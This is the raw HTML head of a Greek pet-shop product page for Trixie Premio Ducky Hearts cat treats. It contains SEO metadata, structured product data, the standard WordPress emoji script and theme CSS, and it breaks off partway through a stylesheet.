

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/
body_size: 25942
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Trixie Premio Ducky Hearts 50gr | Πετοπωλείον Petshop</title>
<meta name="description" content="Λιχουδιά για γάτες με πάπια από την Trixie."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Trixie Premio Ducky Hearts 50gr | Πετοπωλείον Petshop" />
<meta property="og:description" content="Λιχουδιά για γάτες με πάπια από την Trixie." />
<meta property="og:url" content="https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2022-06-24T12:20:35+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart.png" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart.png" />
<meta property="og:image:width" content="443" />
<meta property="og:image:height" content="445" />
<meta property="og:image:alt" content="trixie snack gatas ducky heart" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="2.60" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Trixie Premio Ducky Hearts 50gr | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Λιχουδιά για γάτες με πάπια από την Trixie." />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="2,60&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart.png","url":"https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart.png","width":"443","height":"445","caption":"trixie snack gatas ducky heart","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/snack-gatas/","name":"\u03a3\u03bd\u03b1\u03ba - \u039b\u03b9\u03c7\u03bf\u03c5\u03b4\u03b9\u03ad\u03c2"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/","name":"Trixie Premio Ducky Hearts 50gr"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/#webpage","url":"https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/","name":"Trixie Premio Ducky Hearts 50gr | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2022-06-24T12:20:15+02:00","dateModified":"2022-06-24T12:20:35+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart.png"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/#breadcrumb"}},{"@type":"Product","name":"Trixie Premio Ducky Hearts 50gr | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u039b\u03b9\u03c7\u03bf\u03c5\u03b4\u03b9\u03ac \u03b3\u03b9\u03b1 \u03b3\u03ac\u03c4\u03b5\u03c2 \u03bc\u03b5 \u03c0\u03ac\u03c0\u03b9\u03b1 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd Trixie.","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u03a3\u03bd\u03b1\u03ba - \u039b\u03b9\u03c7\u03bf\u03c5\u03b4\u03b9\u03ad\u03c2","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2022/06/trixie-snack-gatas-ducky-heart.png","height":"445","width":"443"}],"offers":{"@type":"Offer","price":"2.60","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"2.60","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Trixie Premio Ducky Hearts 50gr" href="https://www.petopoleion.gr/product/trixie-premio-ducky-hearts-50gr/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 